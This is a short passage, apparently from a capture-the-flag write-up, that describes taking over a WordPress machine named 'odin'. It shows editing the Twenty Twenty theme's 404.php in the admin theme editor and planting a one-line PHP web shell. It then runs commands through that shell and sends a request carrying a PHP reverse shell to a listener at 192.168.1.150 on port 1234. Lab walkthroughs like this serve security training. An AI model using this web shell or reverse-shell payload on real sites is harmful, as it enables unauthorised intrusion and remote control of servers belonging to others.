 wp-admin
One of the blog posts is called:
Twenty Twenty: 404 Template (404.php)
Wonder if that is a hint?
We can edit the file here:
http://odin/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
And add:
<?php system($_GET['cmd']);?>
into the upper part of the file beneath the opening html tag. We can then access the file at:
http://odin/wp-content/themes/twentytwenty/404.php?cmd=id
And issue commands. Like a shell. Like this:
GET /wp-content/themes/twentytwenty/404.php?cmd=php+-
r+'$sock%3dfsockopen("192.168.1.150",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1